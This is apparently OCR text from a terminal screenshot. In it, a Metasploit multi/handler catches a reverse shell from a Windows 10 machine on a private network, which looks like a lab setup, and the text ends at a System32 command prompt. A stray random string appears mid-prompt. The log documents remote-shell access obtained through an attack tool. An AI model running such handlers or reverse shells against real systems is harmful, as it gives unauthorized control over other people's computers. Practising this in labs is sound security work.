 whoamitang@rootlab: ~
Session Actions Edit View Help
whoamitang@rootlab: ~ whoamitang@rootlab: ~ whoamitang@rootlab: /tmp
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.178.65:4444
[*] Command shell session 5 opened (192.168.178.65:4444 → 192.168.178.48:61717) at 2025-12-2
Shell Banner:
Microsoft Windows [Version 10.0.26100.7462]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
9UX2iK4E7YE0v6oPhWbx
C:\Windows\System32>
C:\Windows\System32>